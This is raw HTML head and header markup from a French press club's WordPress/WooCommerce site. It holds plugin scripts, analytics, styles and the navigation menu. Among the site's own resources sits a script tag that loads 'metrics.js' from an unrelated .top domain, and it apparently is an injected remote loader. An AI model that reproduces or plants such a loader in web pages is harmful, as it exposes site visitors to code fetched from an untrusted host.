<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "7f0418457e"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/1092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-nimesunesco tag-1092 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
